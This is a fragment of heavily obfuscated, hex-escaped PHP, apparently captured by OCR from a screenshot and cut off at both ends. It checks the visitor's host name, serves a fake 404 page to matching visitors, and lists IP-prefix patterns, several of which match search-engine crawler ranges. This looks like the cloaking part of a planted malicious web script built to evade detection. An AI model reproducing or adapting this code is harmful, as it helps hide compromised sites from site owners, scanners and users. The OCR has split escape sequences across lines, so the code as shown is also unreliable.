
\x72\x6btq\x62\x78"
]}){${
"\x47\x4c\x4f\x42\x
41\x4c\x53"
}[
"m\x6a\x63\x63\x68bf"
]=
"h\x6fs
\x74nam\x65"
;
$mufnloepum
=
"\x77\x6fr\x64"
;
if
(substr_count(${${
"G\x4cO\x42A\x4cS"
}[
"m\x6a
\x63ch\x62\x66"
]},${
$mufnloepum
})>
0
){header
(
"\x48\x54T\x50/1\x2e0\x20\x340\x34 Not\x20
\x46o\x75\x6ed"
);
die
(
"<\x68\x31>\x34\x30\x34 
\x4eot\x20Fou\x6e\x64\x3c/h1>T\x68e\x20p\x61
g\x65\x20tha\x74 y\x6fu\x20\x68\x61\x76e \x7
2\x65\x71\x75es\x74\x65\x64\x20\x63ou\x6cd\x
20n\x6f\x74\x20\x62\x65\x20\x66\x6fu\x6e\x6
4."
);}}${${
"\x47L\x4f\x42\x41LS"
}[
"cr\x68\x6
d\x6e\x66l"
]}=
array
(
"^\x381\x2e\x316\x31.5\x
39\x2e*"
,
"^\x366\x2e1\x335.200\x2e*"
,
"^66\x2
e10\x32.*.*"
,
"^\x338\x2e\x3100.*.*"
,
"^1\x30
\x37.17\x30\x2e*\x2e*"
,
"^\x314\x39.2\x30.*\x
2e*"
,
"^3\x38.10\x35\x2e*\x2e*"
,
"^74.125\x2e
*.*"
,
"^6\x36\x2e\x31\x35\x30.1\x34\x2e*"
,
"^5
4.\x317\x36.*\x2e*"
,
"^3\x38\x2e100\x2e*\x2e
*"
,
"^184.1\x37\x33.*\x2e*"
,
"^66.2\x349.*\x2e
*"
,
"^128.2\x34\x32.*\x2e*"
,
"^\x372.14\x2e19
\x32\x2e*"
,
"^\x32\x308\x2e65.\x314\x34.*"
,
"^
\x374.\x31\x325.*\x2e*"
,
"^20\x39.\x385\x2e\x
31\x32\x38.*"
,
"^\x32\x316\x2e2\x339\x2e\x33
2.*"
,
"^\x374\x2e\x31\x32\x35.*.*"
,
"^\x320